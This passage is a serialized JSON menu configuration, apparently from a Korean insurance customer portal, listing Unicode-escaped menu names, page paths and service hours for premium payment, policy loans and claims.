\uD380\uB4DC\uB7AD\uD0B9","menu_path":"\/mycardif\/ul-concierge\/uc\/ran\/ucran001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":336,"supos_menu_no":330,"sel_menu_name":null,"menu_name":"\uACE0\uAC1D\uD589\uBCF5\uC13C\uD130","menu_srt":5,"menu_desc":"\uACE0\uAC1D\uD589\uBCF5\uC13C\uD130 \uC548\uB0B4","menu_path":"\/mycardif\/mycardif\/ul-concierge\/fund-doctor.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/mycardif\/fund-doctor\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":337,"supos_menu_no":330,"sel_menu_name":null,"menu_name":"\uC6D4\uAC04 \uCE74\uB514\uD504\uAC00\uC774\uB4DC","menu_srt":10,"menu_desc":"\uC6D4\uAC04 \uCE74\uB514\uD504\uAC00\uC774\uB4DC","menu_path":"\/product\/igvac004.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":339,"supos_menu_no":330,"sel_menu_name":null,"menu_name":"\uC6D4\uAC04 \uD22C\uC790\uB9AC\uD3EC\uD2B8","menu_srt":11,"menu_desc":"\uC6D4\uAC04 \uD22C\uC790\uB9AC\uD3EC\uD2B8","menu_path":"\/product\/igvac003.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/mycardif\/ul-cont-list\/D001\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":338,"supos_menu_no":330,"sel_menu_name":null,"menu_name":"\uD380\uB4DC\uC131\uACFC\uBD84\uC11D","menu_srt":null,"menu_desc":"\uD380\uB4DC\uC131\uACFC\uBD84\uC11D","menu_path":"\/product\/igvac006.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":28,"supos_menu_no":16,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8\uB8CC \uB0A9\uC785","menu_srt":5,"menu_desc":"\uBCF4\uD5D8\uB8CC \uB0A9\uC785","menu_path":"\/mycardif\/premium-payment\/pa\/prp\/paprp001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0900","end_time":"2200","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":92,"supos_menu_no":28,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8\uB8CC \uB0A9\uC785","menu_srt":1,"menu_desc":"\uBCF4\uD5D8\uB8CC \uB0A9\uC785","menu_path":"\/mycardif\/premium-payment\/pa\/prp\/paprp001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"N","active_yn":"Y","start_time":"0900","end_time":"2200","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":93,"supos_menu_no":28,"sel_menu_name":null,"menu_name":"\uCD94\uAC00\uB0A9\uC785","menu_srt":2,"menu_desc":"\uCD94\uAC00 \uBCF4\uD5D8\uB8CC \uB0A9\uC785","menu_path":"\/mycardif\/premium-payment\/pa\/arp\/paarp001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"N","active_yn":"Y","start_time":"0900","end_time":"2200","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":222,"supos_menu_no":28,"sel_menu_name":null,"menu_name":"\uB9E4\uB2EC \uCD94\uAC00\uB0A9\uC785","menu_srt":3,"menu_desc":"\uC815\uAE30 \uCD94\uAC00\uB0A9\uC785 \uD654\uBA74","menu_path":"\/mycardif\/premium-payment\/pa\/ata\/paata001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"N","active_yn":"Y","start_time":"0900","end_time":"2200","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":94,"supos_menu_no":28,"sel_menu_name":null,"menu_name":"\uB0A9\uC785 \uBC29\uBC95 \uBCC0\uACBD","menu_srt":4,"menu_desc":"\uB0A9\uC785 \uBC29\uBC95 \uBCC0\uACBD","menu_path":"\/mycardif\/premium-payment\/pa\/pmt\/papmt001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"N","active_yn":"Y","start_time":"0800","end_time":"2200","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":74,"supos_menu_no":16,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8\uACC4\uC57D\uB300\uCD9C","menu_srt":7,"menu_desc":"\uBCF4\uD5D8\uACC4\uC57D\uB300\uCD9C","menu_path":"\/mycardif\/policy-loan\/ln\/lrt\/lnlrt001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":95,"supos_menu_no":74,"sel_menu_name":null,"menu_name":"\uB300\uCD9C \uC2E0\uCCAD","menu_srt":1,"menu_desc":"\uB300\uCD9C \uC2E0\uCCAD","menu_path":"\/mycardif\/policy-loan\/ln\/lrt\/lnlrt001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"N","active_yn":"Y","start_time":"0900","end_time":"2200","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":96,"supos_menu_no":74,"sel_menu_name":null,"menu_name":"\uB300\uCD9C \uC0C1\uD658","menu_srt":2,"menu_desc":"\uB300\uCD9C \uC0C1\uD658","menu_path":"\/mycardif\/policy-loan\/ln\/lre\/lnlre001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"N","active_yn":"Y","start_time":"0900","end_time":"2200","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":97,"supos_menu_no":74,"sel_menu_name":null,"menu_name":"\uC774\uC790\uB0A9\uC785 \uACC4\uC88C\uBCC0\uACBD","menu_srt":3,"menu_desc":"\uC774\uC790\uB0A9\uC785 \uACC4\uC88C\uBCC0\uACBD","menu_path":"\/mycardif\/policy-loan\/ln\/lrc\/lnlrc001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"N","active_yn":"Y","start_time":"0800","end_time":"2200","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":75,"supos_menu_no":16,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8\uAE08\uCCAD\uAD6C","menu_srt":8,"menu_desc":"\uBCF4\uD5D8\uAE08\uCCAD\uAD6C","menu_path":"\/mycardif\/claims\/ch\/iac\/chiac001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":98,"supos_menu_no":75,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8\uAE08 